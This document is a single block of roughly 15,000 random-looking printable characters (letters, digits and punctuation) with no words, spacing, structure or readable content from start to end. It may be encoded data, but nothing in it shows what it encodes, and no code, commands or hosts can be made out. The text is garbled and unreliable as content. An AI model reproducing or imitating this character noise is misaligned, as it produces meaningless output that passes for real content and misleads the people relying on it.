o6EKDpNJF:EE15_e:766C@q:n~ByyJ5w|U&6)uAt@Nf+AdI@YuS-_~|NB9|w^sN0r|xxiF{D%_DRT111rFw)9_BF;Y_Y%F-DLBxw]4VLE/kSO0IIDDJp9T^Tx;s;I+O7};-y^S5SsUhi24x/k06yFfL(TVV1N5)5)%qo_hDRIqQQi@TTkW00Fxf-y}0Ok1|QNNIuo2:}zX;(/An/}2|@2F6]I;X7i}LQu2);k4D6_AIh6rWV~X)6rVsxC5E9{4dr|w_RSE}YkfXWE2kTi4Sy^nJzk-XyfTodkz_E_sE&iX6i7R-q+iJ~xAY{Xz;NOIDWKoW-AB/d:EyCRzn_]Tu+6zoIu|EF)OL{YK+BWT6]yFrRiJd{-J-4zWVFoh]z&5R6Dqt|]D^rwDAtxL]UQy-IxUCFxnrh92Nz}SkV]-hxs&kNuerS/V_FntF((p}SuwrW1ns^/x+4Ry{zo&n7p;JQr}F]5|rrq~^:WLrQW~|2:zd/Biq2IqLJseK_Dqo5;y/(+wwdX]r~Q(W%tAV5puLxxI)eLhu:AFWoOEyV7Q)@n+}W]{U:r)zOJLk;0hyX&BShy7D@QQW:z7u]Y+)h:yu|(:}_u(i(ipR~]Jid:6|2TC](XBKT}Eoq-}T^hN0O~;fNS9I]r|rrI]NiEDk&JrwRyEqyB0rO41sT(Q%%X;7-yRi&wRI~hC-pspD^r]Erexukz4pC&wy4r&SVx9JJYRNY54YFF6IeU2nK|VN(y|s4pr%%owxxiI-h(%kr4~AyEuQ5:CB(ppIpr&Lop~:YEO_B5Ir|QAXS@tu]:^V(IDDBkN%^STkFAdri2p0]AU)^}Bu2VwrVo2Cpt9yu4DdYrFuowzxDFJqsx1Oi1pFIBE/Wk-RC7S~doqE^fO:OI2/N(ih(yVuufNLWY;;S6odU_:d+0+t66h&BR2N6EAzyKf6T@SVf-Oh7:TwU0srrWr:t+Ek(]SiSDwz@(nKQ5Ni]kh(^XuItLEp9{e1~0rBkJw+/Wrrk}NY~wB4B|7NL|IFYQK({Cpiw@h0O{/0O@FdER;)tIf2^I6]z]zz6SBTzC6;NyQTUtEwJ%TxBs2):in;ytV7W^yL0~pN/CJ2}x-SfqAeeIf|B-S;r(5:XA~FU&TL^qVF)5VVs9OpI(zKToiIFdRDLok4Op&;rui4V^}N+qRNWF(yEiK]o)Jr&L0]5RX@])wF(hfd9wYS]2kqz%]yA|dO^)f4T~rK~Q]L-Lxr/}7|UdrFQ(Trk]V(J~5)%y-o45k;f{4C9XXoR0w;yA;z0WIBurEk)U^)ehTwBySrW9^U_(4Wi]-Tq_S@YL@-pkQ/^Rz;e5h1sre&OkT42NXBunksWS9e9LAi~Sz&r|9DpNB-TtoeANYiq7~;ykTKx4EEWuF_uV+@Veu+B+5::ztL2s4ILAnRFt(fu9TX5Y|5Tq7x0FzXwuF&u&YuTrrSp5D0q2{9+w(r/n+_uxKDB46OF1-k@hpVsfU(XABo_Td_&xd@y;S6FTKh%+VXB/25SuUr)yXq1fpq7LJhNYAN:hrUy|A_IhT6-ri-CVXkdL^@F57N1Vn1%QXpw5YoR0s_)X{|YItr9Wp;CWxep4-nOd@fyLCS4d)dU6A)W@uUY9@)pLuR6D}YJS]^XpV)^I@&BkB@(sz/]pEie+Yq4VAJ2tErNS4-yS];o&yoJRyr|&]su4Rof&pW1-4{QIFAs0S:y^6]9S-4Y5@IqqBus0N4i5Xi:XIqk40@t)pe~ydxX0zWpBdQhxBrE@o}WEud(K5:J%xF}&D4hCWun@{97}^]EKok_O)EA}n5:2kB0KUB6r}6-Te);/N:Si1EWr)i0B_yQ4TAfTUpukJ)h^;ku:WRJh^6XhX}_T&7}%YLonkIhQTOBff1BINNwWQBnekI+orWW]{yiNFpr{N6C+7Y-I{^Ws|/u:TqF%CUfts)n627JpEXrAn~Q&%4Dd_ikW~DdK0WLREzNnqOUI~WL(Cp~9DowCA97YOLid(ERV;f{JIIS;)2S9L&:Wy92-6I@5/0y2VQ1fAd5Nn4e+5&s;dBFXiqTYk/Q+u9xUT%DN^;)L]~w/}-~@f/pIIy5~6JUI90(2:0)OtpI;FR^)z@E2~AA1Wh|~;VdRXkf-ow;|ASI0~~]kN&);xEEDB^W0Cufhp-]k6h)|S~]Q+~Eiyprk}huzx2+Jp~yO:DVC;IrqXkU|K2ewNpuwODp4io)SUDp46WpKr2uKx2y|Vr9@k6~hxRrBWWr0CskzV^te+&WEV9Y(yx|xBp/DAioreXQIs@rxUu_]J5N95TU^{OIBYSDi/6oI9Qqhz0u&rOIIXO}0f%+uF(U|;oUD;KhDJFn6Crr&TURSuq04nzB9D}~IEkq24xIuU{fqy/qkx^r20^A}oON0:U(D4Y0]|UNo2_Luo~ow9YAs;|u2n-]I/Y(r12qso&Wr_^u2~SU&IkB2|TFDI5S])2L2BKOh)KuT}LhBTE]^LNnSDOukED{i9S(hynu-LfUS@;rsd|LTKe~I]F]o]Nu0oVTuNLR@R_}@0k~OXi(~yEyrz|yALhpT-ro]LF%]F~+pxpAoy@^Wynx95:T]OtQI]OF9n]kWQ]:WieB-:QArNt-x40ke{E+;uDLTW;%%undK~k&N6]XDVk-C6k/]uX}0;k%Tu&_Q6k;VuQY1p5(Xp}X]Y9Jsx9D1Ex/SN2T_k9q_IBpqh;W5u{^F+|/&+oEqW:Y{(w00fQJy~TC:Uz1Vx|&iy5xnx+^qhA2N6+{FrY1BBY]%rk~YSkiw^zqdW7/}A0:O6eiRrE^Vu0:5pE^puyBEq/D|6yqryC%1(~6xpx41uy4w~5&D-_y|ExnW+5V{kARrpBkC-n@JVyJzyCUdf:RkUN4N-_&|Sn@AUCI_uu:xWF:2-{hX^z@FdA%Y(Ry7udnrfJSy^|NkY-y)rn|SkU^+^U^5^U2E^U:Qu^xnrrd^d-wf7/CD9r9:6AV:Oqh+~~Sutqh7Yk~KSswYRrhCn&VK;RYXFrhJ4VB(tqxreSeRoDNLiUY444(zw+S(9hSft]e6LDtTiJU}yw92p^]9{kdy6BwxUsdtp^i6J2w;4p(FO9^YoD^d(J^U2oS}Qwr;y&2t|i&:6uqEp+;WWpxDuIC/6Ok1:Rz0]rqAkUk0-2q(466CV}-&VU]X597oSsq2BBpt:o6R@x;tQW-V1nIhY^tJ|4IJ5xf2A+fFJkfCsBE{SOC&VnffR@|TiiEQUI7n~J;i@d)-5U-B/RxDIISrE+I;Nr2F_&6(Y|toTn^YpJ(ns+^Iqp^zRI9;C|C{Bh^6|IrY%A/n::z-%_%UOd~i]U~q|QOJFOfuW;@&2+IAL;N2_REI7XrrKs(uK4Nwd6{u1qOn9q0sXODEw2fKd:+J0^6IDtyzWBp]Ns^OC@{ohuhuy6Uhsh%V6I;Uo~-W^-kz|JkA/pQo2CI9ys6In/yn%rLo)}VV-@_p/}LBxfip/:SkO}}ByY~6;5+JCAppDykq(NfStI]uNRLE+T+DIS-:9wx]C5p:]tp~I)_2-9KJ-6_J(y;W46+C{sOU2TD2IAzhA@0z4N^2{/SwT|LzSLiu1hI+o{i^RrT:6i@&}x6JqDf:IR(zi7YdI~EuD~0r]NYCRI_21/{ko)E}__k&FA;pEED]FIr/QT5%VIN^Oet1p^phNDXsSWxTx2oir;2@:(1nk~):JW)7UT5}r@FBrJy&x&0fSJo;]Vterw@hBf@xqTo(kWpJJT}5E;SV6OSA6YS{^FCkJ4SxO;r{I}10^Vf@Its9z^}SOYSnhQSEqnkrky:Ud&}^i:}Ih}:_J+wU:t5qJ5yVkrtEihDNUh1yzre)k5@xiLt6z}wT6LSw;y%r(XsVdLRQN0|A]hx2pxq|qLq{SY/{JI00:Fte6-;K:|e4J4t9_s~B:_R0;_79_S+WxS+zr49&xdz@xCQ)hIS|kqW0;XAYON@EEVDYrNttpe1hEuBwUq2xdDL1(r;oYCA0AAnK:(Ez7/iw%4rtiixY(sLBJrruU1LUqSz:%@L~0tr2%kYWS&E6;kfF)p6xF2L6(126O5z%(Jd&717d}BiJ&52CN)~sYSUU^:Ehnr~TC)wJ~&X~D~^z+z:O~AFz^d|t6O+0XtFuox_oJ4]hBKF&9+]](55ks&;exwFI0of6%i]CWd^yKO]SI6C]W~rN1I7I~pr}h-roS1yCQOkQizO%nILUqUXrT{YD2pD90)D~@IeJ/p(wA:_e6nhUyukAy:xV&-SeUK5oKtJ(kD5@~Or%{}YJq1q6KRS/tu2Xy]_^s:JLs]U5192_wrABJrz~1I_6kVifqnwEWD_1A)|6xtw;&EqFoUE_Rr/DDKk6XB;n^QI+5EV149xD{T;Kq--]]4f]_}Ut;xEtsi6D&6I)sAd1s&Y4(UNT~Bpd5U_Vr;k516zTo7IVW({zLk%OxKk^R]D)&IOdf%Ck+UKTWQhx1K_RUyUsQ^;1{KL:C/:D//ExDS^]rQxux4N~qXdKyrQr0EFz0}Q12ThBCQ@W%i:dI~1tYCXr:7Er|LkJuf{y5}Y+{x7+%05tpY5]]6wkq6Tr;NQAJVzxLEDWB0EtrunnFC_JeDyIKpKnNBR&_QN1O5N~TDhuR2zpL}AVunyn}97uA:0t9T-{|Uki]+5tLS^DRr06DK%h1Eo90A%KNn;L&Y@LrXx1NU7t+(2e{FqxWo;{DT(rAEU1Dpwpz0|zYQ|Bkt)7wkUNqK(qTrfBRNBy]&DC6}AkFws)i%p&4~Xqd&pA&Wk|OSu2d/V%(R|Qk-/oLRSVDInLp-N56;x6AqB0-+NpOeuWxUC+Oe]2q^6dz_dC)zJtTD0tBzJFTe;F0uphLEXAxoNp5tCnEUiQsu0oOio+Ct1-xqkFIJ2Tp5wT&yR]4y7FItKxq7)x:KT~2NKeO/U55wT(kK@kT2hR7ER4u+NsVf9%F:id4En7DC]A9eKLTCx^T-4D9ef^X]{TTJSEdJT}~~O/EzO{pF-L4e2|Iu:}Wy;Drk/}Dseo_QtO~w92|ITw~}4ri%r{C/64SIu0(0OYOSqK;4XO]]W12KXh(fCAi)F(F:qR0VF^NsDBJ&_E6o9/oRp}to@}+Wp4:OCCxI+^LTT1Au_Y~I^79LX1)6:|fQ0ot)JzxIT:6LJwDf_wO|uWLirB_V}rE{TRLykYtQ0CuFOTNp5B%LI-}]0F_&rLVQe+({4WtDYpu&4u]+)wRJ(KE5}FuLD@ANi%4|eh+Of5%IifpU92xFCNQL|Sd}VWO4Oon-|SsL_QKD4FQKe];{rEpw@e9yL_;&XeV{RVuWW7p]Xi&_iBn4u7n{w+AF@~Jht:~d0w7uNKXz-z0d@^6Ur@1IAFK~OX9)AotLfp1o;z%f-)%kR@ft/QF(xi{LLJeLN4(}ExDkE-V/5I+-2_B:ErB}YWyL)f4TuF;)4NR@k{{WTn/{TI2KVfiWop2U/Y)U&&|QiVDq|d}foz1ok(_}1t)+XdSn%{|uWriN%I;(QDkVpi-_w)w}7f/oX|@OI+^N_:);1z)wB(;tAzd0AEXy0(o|:kYznfUW4;9RWQYtNVzoA6y||_9Ls(I-CJ^CV59XisUB7tf;{tzUVNpJ)_tK2;X6J~@zJs6IQ1y_ANx)sfq%p%y-WLfOzd]p0r-6B^NseuI~X)V5&YIiCf9_T@L-iO4TiKD_@pk-U%AiYr~uBr+V&p+1WrAdC_AU0;nQ0rfU0u)xefTVE7{Tn_suTCs|qR2-r@||]6^p_hkA^TwD@0sD]A4u@zs|OQT7~YYeiks2I+C2/FreQn2+(]_FnzkC1xsOJ;qkkpe^^(EiCrnDFW-W4i&590n4)05JJ@wJtyAnrti97Wp]uUnw2_1pOx1EOh1&JV1:]W):iyR-DduutIJ6Ux(/;)z&-OwTz7/AF~KJh9@|XEod+souB0{QXX15YX(~4:W~DRor~frp2B@4E]2T|u_5eCo6|qk:NT|~pVV}KOt~iNoo&dXFksCWQeWwNCwqn^1_;pw(y]rwB6w_zFw_hX/_6W/o)(9qyn6;+VCXQ@KCyQ0AJwSe1u9f_Ikp|_^Br(/D_L9/kK2(J9E_{e5Q{9w)zDA{is4YnRY7LRnr2_4Qrnp+s@OE%i]erTN/I6hE)E{rrO{xOX9L4y/{s@INNp4B2tIpU}u~;|NK{%xLAxwhAS;(S6^2Vu];tsfF|5+/^u^2)]@~q{IkT9s@%nr;o5&%wU2WwJ]oQAi7EXq^YqY/o^tnw]O7LLK6f7]iukrUd+oNxuSUWRY]]4iW6&kt64Sn6R(6-+NNIS+]rUS2Wxr22J@)2xrBORiSO:r(9zkOO:dXLzdFLK@YF:z@xD_@X+K:uwu9+|OqBL)9yw-K;L-:V(QU4Fw~42}Qzq]~T4Jksf04owyxoDwqn_B7KiSJ96S5ri(u/4ERE~E5Q/(@%CUuI7X/IU-W9N6eOyu%I|OO1ExxW-^9w6E_K)xERWW-z@TL@{hR&Uf09@:r9Eqi&BY;9q+KWyxT+-Efe@WzTiIXu-DUy9tY}w^;stqE)uW+](OO4J;CWyiI0:A5&OI-~KyT^E:}KOzO~RfIf)+x6~+{&)@^{ox]pxo;NNNdEX+wxW%s(x7+2|L+5Jr|LErL%r9s)iAtrA-](yFwh;k%e4WnfB^p2_Nn_@t]E2;xK|T2CCN5fS+p~Y-fO9(IDwzhF;2|:E@5]xIOFVX&AKK-CSs)Lk9d_ke)s6}JR{RAdWLW^VI1f^2VhrDfkq:0B~DdETiu:d|^EXQNX+}DFU+}xJYXA)~(i(1)2ANYAtsiQ}t]9^0ykyYS~NykWyByW{_T:fCesn2//FqLDo0so-C|SDw2^ryi~DIOASQ2%e4ww0tQ1]NIIINqik]xxTs00W(S+ru~ISXO0Jqk+n}B0p():VNi6h_JFu+Ct{^B}pO1pUy||p7KUynIIwzs6uhKpUrABD](]rywVw}~}Uyy&WVAAqNRJ-I9-9^pRrfYJ-~]w+VhqA-^d}2iA}4E}&&^V0WLBrOJr(w}]@xxEV))^|{D]LE;|}s^+}|CDBzUU&n:U6p%^OB@@^_yOFUdOoszhJ:SSyo@IV@1FdEkYD]B~QRFJ6k&&x]rNF7/xrxk|)+VEV5IRyS2@nE6zT^D@:Wzz%E]::FS5oz6s27FF&fxuyDL-Dixrr6I2s1Q17YyL{0k_W0s~h~o-Wt2X;pUeiTuqUE%/OutW|{d-5Cuup-FIVk9E-EWEBB~2Wu~~Cx:@yVQt9zB)11}L:yiC|w]]rNND;uB-wpQWXFCSr4|LWpJ-hxJn+QiipVqABY+(Y~]%VxUnAh--W2]t5JSW6dUU|)~R+Jp5;qT^@/kD0;UXKEqRy:]6)r^dxDUVO%7r)Tnd@AN/-2UUXf{J6hJq|)FQk^BeL@OJ+6z0EUpDI09~2996VJW:d)^Orz::q5xdq:)DW5zYzx{%h@__YKK/@FoXpU5Fnhx|9ruWIwyOEyB@w|)s4eV&N;7NfSSe6xuuXdEtIrC))|xex@uu~urxkAWBExdfKo__DDqW;z9xDAhW5sQfX|uXd2s:RW1rr_L^E0s9IR;DpS@sewwS02yA+N;&SRAAuO/OILwQ^|Sy|nd75AxiS:r_-r:+:_AyLo_UQ{&4z/EB@)}U5Kqy@z6%YR4w9t2U)D{~XXyqVYUX(Ii0}t&4@pkQSFQ~d:):q+fk}LwAf(kyi:DNi(zkhxr+;dShqUfu@1^-A_F)r&u_rB:p5Dz4sYzDyE;]:E+xr6hxEyWhQCrOInR(WIz&@xE]T~;(NNW2wdyQI@E%Ih)x/QTuD]%IW/SVBnxxt9Inp16;(}R:xEfiyhw~p(~E6DhrpFW&_F;0OBJ}6Lq1]puCVi&xf5A1^xoVnC_f:(5yY66YE0i&JiWfTIkXkQn4e_riJnsJA@(p95BI}^UFyf9;(0LdN0)4EDxyRCL9-U{7eJU2oTkq/iQOhN]znihshY/q^xu7X2tnr|DfRJ;NO0}OrDq}eUsNABWuou(k%rWx66SOh6uw9K-pV/V0LrRpifV]nDpt%p^2q6pURdTIW%F@;NuwOnDhEBWOI7FRLE5DrEu+@TEEIx2pCnSW~F1^xk}DpEwR40;(6)~op{Y]rEWn(NxI(~(nO5-_iy@~WSh-_t/I6n6|6Xd0s&F^NEVYAp|2f6_(f(:RRp9_6L0JqkN]|yOr1TA+d%Lo+WIQ(r;DhIL^FwyE65CO{O@_Cz(oiR+J-h9-;KWB7kNwToRiiIQ-JrBWOqxz-KERUky}Ley(zVi{{;S+_X2TdnF(J;LiB0OhT5z0ohpu/01UIu]Ixqu5e+5u^4E72IrrwxBT-E0_~BDffB@&KV9qsItRiN5yBR^]X;LUR&V+4CIuu-BpIe+hx-(oExw9ER4hO_5WBx/k)q}dtk^Q-pI;6LSW&]RCJsqp:fxq6CewC4]hT_oJ@I10pnspyBqLO_u7&)041s%UzxKSnFuti-{5EILz{S5T/e_/Qk{]-p^Uwzi2F@Lf1@yQOVC9y@Yxuzw97;rO+r^eiSe-hz|JDpFJ^B0B6IXLRq1dydiqQRJ/Xu9};:k:55-wVJJ~xrEK^SFqAoCAA|C(u{n4yrw)VSpAS}@z1CNt|FSAI/f{LzzL)5F)&(y]5w_hqd0|_zF:qrUk]Crp^C^Irwh:u--)n6FX^zJ|oo~1krs~Np+BBhf]{WIhR)5tFk~459^XyfS~{D~)1AEfC%Op-oKK}^up2dyK~XFBf~WXNydCnzDhfKAqrrd6EtBtkfuxK(Li5e(Yhis-0OTBR5UXUXunBnXWYoe]Ou(nut+Yu;|Uri((];(CSd202}dfLfyUX/5~_(sp/qB}+rwAdWBu(9}WBFKSKR7&+sxq@r]zQXzyo_XYCV/K|EqpE}+|tI@rIDY4EI9nIW9NLuuEWYWIo%%:ixiUuE4CI2LFT-(ErJs@FeQixt2Ie(hwoYOWiIppk&RIY+1~qUTq@B+w@NrptKR@W)Yuyxt-UD%orBeip^NVyIVSw~1N;Qzz6Stfx{nn7USq)U5Dd}7NpOkzSNy@ux|@D^(2weEEeYoAUd)(5eys9J0@|E_pV6-1A7^fhN}qiy-d^qzKdSr5F^JT-S:;6DtS}5dB:sD1VAs46eDQ;&nX2/%]iQV((7%k2OK9k4xuREp{IozYut;79IfN5KsJ}1/o9kVXC~p4)}J(z&r9n%%yW-sJurtCnOh9C5}EhXxBuks@O:XQ^_Lu-dCV%ed~1X^fd%U~NO2u~F6^&2YL~Qz]^A70^;f6(90|q-Qd;e@Kp9Os)Ah::L]Ez-D6t9EqyNfn&9|}w];Y;KT}T0}K55117x;Y1D7f)A;7UYJ}{&sufpI]w(/+T&s-WqX/ysY;:LNp{9yW;WXY9uhyqT%20h)7p&NI(J1{NrthtCzE]un6s{IwtIh{uA-EzJAppi(+f9h0I+)Vu_L7E;kwiz1&N1JfLS{26IOU{}47XyB1&12y)ke4@{sdA09e)i;futDO]~C6EBRY|doEqp_^fN1-Ekt//6-YJt9fNk)&A0Woto@uiW^F{ko5x}6w4/Ur%B1(O{(s|^NtFX]2eYsU}7_%kQNsYFQk0^u{:qQ]T~IATyw{@Q|+}Q5o06NFoxO0]1YOAV%Sp:]}q%^}rI6E9EA}}{UVx-RWIzSQ}yCLroCS95n{q(QQwKF~sXh-^Et-iEfy6k7S0|Fo^EyDIr6O2_5uhdQuT;/J0VTNS1xNsRhU949R4rRnVFE]4T^N&n~qx&oOkTf0is|nT}IF9}+fq]&}D|:JT_YDxLupws)-TUyF2K;Nx6EBq;rFVRpN2Q6U2/-h&QD6w%wUr^7Dq|%Js(u;u|K+wurD}n@fEYQB9uq}sC@~7{t7_UAXi+yS0YudwE+Dw]O1w]yhx~W7;kuEDuX]/ruKuuT7pAhe^Iwz{rAzOpIU%reu@Ew9-xz%DrKF(fhCWA:xVxw_Jf4s5zw9fkweFp-Yd+6DDfII]YEw&;EXCdyEByew]BeU-kyUu]6N(fqB^Y]Ao6]q|xkTABU}~]%@DdkBA-^UEh@Uh~+eoyUOh]/d}p/B~N^IIAsuu~sTF]Rk&r](DhrQ2d9|6AYIwWCr~yuL}drp7k9%yBzqB]|qREqA1]o_BiNL{+2rzSkeQrt)X+)rxSXd_r+q{uVdAVuf/No%dBV;TIxuWu];N~&S_;+eL~qk(EnkTWIUTrIK++;:;C/uzuwd:/o65N--:Rk-:Q^(42WBx0~Vt)V6{A9hzrA]9D&Cwk^7yyo-D_pyY/s7F72kf1TeXhpS_QrffrOiEBkw/YA9pFr+_p9i;;R)iUq]@t-CV~2eWV6UY;O)^4WfJ4Sh2xO9zX0C:sTe0F})oNpC0WRrO0ukJqRkB^6x%5u(u(~r~;@uwVI^wVpE4xI^w-r~)_DYzNDrp@Tx):I9A@J]/xI+e9IqIewr)/]]h;quC_p++&~SxDqt/xIr-CVIfrBkRQBuoh@u~2II-+Iukwr^herrC_Sd__p6&DqS2o}ywA}wTUJ-~6V2rA~rT}+Vr:~fqX^kECS|5EO;:)@Wz64/DoOpJyyFUy^}Jy~-uNrkUI_Q^+E_&]kkkewSnIEiUtq]^]+rRUBdUR)Jp{7BWA&T&si:wW-AI^o~|NUJTF7^weCLR-NdUUSJR7yQUn1IOnF%drwnknTADCDqpE6Sr2{}s{~^^QwDU7Ouh)hKW%QWr/@09OxOUpOTJp%(rInBI;ekU^C0rSLR|ow0nB&r~yD0iS1EryYWx{rSwdw}rI(-uCfFBy(OrI|orS}Vh5EfrA]B+LLDryuW+_oVUFLyr9qpxrWphNQLTe^rre2Br;)TxQ%}~h9yn&7O2t:OCS}{9ODun@d{Bo;W|JB-UsWBn;iy@tKpWX7T~pd{BB%~nnxT7{D7tfRh2:OIU+{K4^ywxxI4uVzB6^AS+O~O(hK//xy%IqFs)YJ]RVp]RI2s|U(d1k]x]Jki5+WQdrO&TU/%Byd}k()0AV;RJ]+QpY9(nS-pTke_@E(/4(xf|rB]Qr-n1i2{eyBw}S5rIxz2_6&n~Iizt:-CzS|eCrw~1ryy+rx|%E+;Drx416SOASfY|W-dFrp)rEe;0r^IFOE%K;_{xpxEQrJE@xupQkI2Cuq6i];r;ruE/ruy}rw~_rwTTr]RS+ws+I|xqy;-pJ;F/hICT:7&zk^+0JEi}xzrFEh_V(OJBd2]o;f+-(6@oq47uJo7LOeXx6EnwqI7y(kh1:TKi2/VC--60SWe+h~z;%|fCB1qU+:)CdIw^7Dr75puE^i:75+:BItkNJ^+QLWwKVK7^d0BS(4C:FdCJux7I|rk}U)F)Uhz)IR&BuAU5-zCDEp99+~9tyzih7D:oqDr(eKwn&d+n9Jx-&nqs%ixi_r^xSd5-TU-N0rr4K5~)_px-xOxJ)rr|f|uuY-dyy~FJCDrTNIwhypk22TrKWh|_9ntV}Kt6L:LwOIw7WR;96}weYuEoDUJ^tKWJ+CJ:_9f6fnVre~J_TEErJ~w1]-B4u)JQBU6R4)YJe]J4~xr;ix^Wwz-Syo:E+uqWVKL6L)]k6)xW5KL5EoCwN1pqT^LnNdXV@1/DWQT1;p^uk-YOA&V)~EKK^uoC@sJ)~t_s1(%6YJ:O)@(0^1D~z@o~zk0~z1o)KkB~:nS~_AOOKL(d]h:4Asi~_hF9fJ:T{%_KfD:h^FARu2{r/e65(I1E/s{I}p_SN-ysSA~~eAW&UiQpyoB:0KWtO%yyWCwyty0r4TyI@wyDsIp]fKU)upz:-+znDKuEVJ:1e6oCqFK5:WTUW5RRr~ExA;(~qdO~&Vki+sdSoiy^zoTup2@)5u@}^xV54tIIyJd{B:61Rd&+iWoEp@KtD+okF60zCi;1@duC/kT~AD^h]2Sts)iK2X0+Aw;0C)u1K)z5KXD9&Yo}E4()1fikKJTX{4BiL}Vux/96qoOhEdppT/A@_}15Jf1::/)UhfEDrkzw;@UE_)ULLkhXruUnx-EoLn2/TLJE4zE&4z:rD;%tEN&zJw;nI2EzW~4JO|rzLw+ADy4~W7BFrL0}ro}L|xDeDy@X|xrJr|rzx-N]T^B2(0RDqE2IezOwDInsWI9eWBUeD2B@kfkLLFWX-es;^f_(piXQLe64^Y_AdYN]rWr&C]VF4;KWSWffu5@^T2||+Lwz:K{yNq+^^4%JxQ)74k)QTQ~t-V0kC92V::KwO4p%X9UxC91T2W)eS0h(D)rzeW{_XWCCRz_y]_@IV@_-5+9hp)O|IxIAEW4q5zzesr:xR:5fAdt~]{dTx(DXRhwwJDuxA(5)Jyw7s~wN&0T{9yD5o(}EtF0QhrID5kWT}K4W^UIR}hrDiD4Nt)LBzSD44y2N;y-BrL;2oT4@w(:t;Ow1}96ssK_nQ|45f^L;7{WK|TNi^)L_1{}hL&xrrh%II]9pu/rxDrrrrrprtWrrr9/or+xITxxii9+WWtWWDBCO%ICTr29rEu+n6-WWKBrB+x9+6AICD|]Ty6I6Y)+4LuCrRKIR-VEhWO_t^Kz9:QX5@s_1OiX{AKF5XkXi9yW))eX^9i0@9z}2e-@fO)dQ}9s%w7d4o%oi&2+&XOn45F1_}1Y}+~zXB:77hQzCOD/|e/rr9xxw6C24%xxue%y{6IO-x9ExNz2E6ROLVzxhEd@(6RO{YeWE;z9E2i-ni|z;@~WdNur{_Vy]XK^B^4JhQ{V)+W:-(TiCLCx@9Bke5hIo:Cz|RoVykBpN;2|s7L6erChFB-r~-Lr:EAR+;XVhfpx_r0rOEWA5FT&7xEz}-I-X/65C0hNTKS_9-JnW}0q{WxESkx}r6{J9xIDSL@]NKDOfD~RJrhW41y^+RqRSz9)CpCfBY)NCQx/Qp~;S-EJ^p]E~zEz]kx5UXo{J}SzBxO|WR;xkS6R9d^iS}o6yhrWoy:xqR/x]^0r+L]ei6xx(Fq|750KyiBWfNq5U^4UQ2}B+F^|U^@{s;ofAL|tJRq(;XBLiXR5XKYqe&T:-p6JK]upIy]R~uxEkB0D0e%D&w~ppD@Kzxury2R|0SBA^Chh~s}f+WQAdT0Sp-@@-~|eA20Q]NIrz~-]]+9zd&Bxqw]i]JAA@V]TA(op:&AVukSLWWNeqOAIr4yf&Axww{LWp)/&]RfL6i|Tw^xqn~DT~d+kw9-(uh6is~IVrfYzJ)-NnEqR6V&Se2IVw{}Uyd-wUsQ0y-2OBq]WDE5Jw-WdK0qDSuLASUx^TVsU&WxOdXSFpO9|-ppDp{|_Wt+rLO+{(y+xnR]Dh4~&BYffJ16-OLTsTA||rhhYr7Y:;zNA0}nRdxs4|h9LNYY;;|rhon{QN&&|:/s)U67eXDqdzRwwr+SE)W;N_XLLDQuiuxk}]U5)B(KdEheh4z+@E(VQQh4Spnr]I~w6prBU~~it5o-O}N@0OhAA^ERDEu--NE)rnn9fAkwwV6qN~U)TBVDAAT9;LSWSow^NVVpC6DIpUU2khUE/@iNq(2--^h6XrEy9D_ALI}n66ddE]+UQI;YY:1VJn%rI_DW))}f-_6h9y|kirD1(yxOO{LFEyreV&26zW{J)Wuf:NAU+DT5T%Cu49d72:O:Yy_o%6:LXL6dw|^@sO:5-07E]0%XX5O|5wssKyeeL&uwJzxwxX)C)W5In:@sFrqfK/77]:)SW-poUB]k|X_fduxKz1t-th)XEhuXC7I_L]Oh)w@R-DDJfN]nUCVL(uV~^ut+x]SR5tzSkEW5%VICB_d}6~pT9Rquu}L_+_)kCd2JLVi]}YxRB;iS;~CreK6h~^h:OtTwkSeC6UA:7x+iiyDTt%^++|f5r5F7u9D69e{eq/xIrIQ-9(OwwoXE{rEri{4hFwuNhR:f}dVdKOFsBK{:FfU(xo/&LeEYL-}NA%YWh45iQO114yyYRwW&sxUWI7{WDxrBr-rr0tAuf92DpTryOI7}}:R/xWuXEDW(i;|rICqBzTu/0Rx9AJzo(X&wpo}ti5L{yW]s|BnWQw+EWI5ury@]hIr7kEON7wxwO&Ih-z~)r;S^L)+tDEA1AL|tDhKRJNCJRBJTS~6-(5(Ry4Vk|u142VzEn49h]B%+I}2xxJ||ewJ}U22iVDw}wNE2IdRxUJrrpiAKBTh~k9Wiixz]x]hD6~hyWryLr+5okX^%wTCN7F:h@2&xW1A^dut/]/61@C;-rBu-x&xr-wyp;y)h^]0JyuoyhW(BfLz@-F^FW~f0xxoX(:Tt6ex&DrT^ywAWDOp(i]Oi^pEtr|zi]9WSWx0STwz|;d@;Qk0Cx]S^wx^0OUNp0}TyVQE;&Y|wkA];zo)ODxkk%+:D(rorIO]u;o-xrQENiiD+EDF&J_WSh99X6S/6O_T%xE)VsinsUs+C{fzS~L6DEVNFY:yik~;Kn]2zUwLppeWT^:IQXSD~@W;-Wk_|:WBNKh;SVN{6+srJWID2SOKz:Ip;q-WN}Ou|Q_eSy|1nNktDts/(%(AeX1r:B5O:p]}wJVeVDQ~_)xr+i|CCNR+oFq6K-R1x/1tqs+6]DVW_iWewwzF-D%5A6duIWfhLOIXe6SR:~q;)EAz^N_9z4WnO(TeSL:9f;J6_wo4|rnk)BV2^+(BWSruyKqT2dLtiOo90OR0DKW+IWqr)LBhR~o(6p;2D(q^K4xR^Ltyt1(xorxYrKB_9eAekW5NICT&^f0_rW@ixrtxt@6^C9ShY~pSIrW/@(~rhwfIS(Wd)i7hy;WniKiW4yr]t/kxnSViuf]^IrBDIOW;&wuV5AJA|V/TBJn4{K&fk6d5Ryy;Bi7Ad1Q-r}iIo]dJ06xQBJA:@fywiAs_OCRkTn~yCfuAu(T_5p{d:WpW)VWIxthrzORq&FC:oD~xz}X%x:sSpX2nD&B:+&]~yuLIhk~dR-ttYWtIipy)KAnoK^Wk/7Nr]Dq:VieC(}@d}~15~7^Q}&pTBIIs~LiQ}-tVF5BTd7Xfk6p:XuOAu&SU2FWy+rw-0VEhuwNCnB|{xBhW+{{}XdpUfKSopS_zt:&IfNf0~6xBkKyO_0s4RwxU0ADt7f7y_DLL/OOt9:NIo)sq;K)&60VEyf9uXEXo{uSu9F|tDB-(x1UN79dhArN9(d}^+xi@R]6Afu{n0yuyLSIY)Byk71C~kr2txxqeE}yKiOWW%9B+}FI6Dp~BLn|R{Vur2}C&sS6WuB_u-keprLJz]pU~)n0oCWiq}A|JiA^)/hRRrsAh^qO_uqsi2k9B_O~D-BKNqkJ5F}VorT-dRpY~@kROx_zC(iK]T9R;R6xLCn}x70wWqh+Ninetpu/f%)6i~;Q0TX{+QzAz4Jsou2C79_d71:sN~TnF2eVL2X)+6wu@Oyr)s)Or;dEpwk_CrCIzKBO]O({(~n+xEe+p{w0^ISz|4~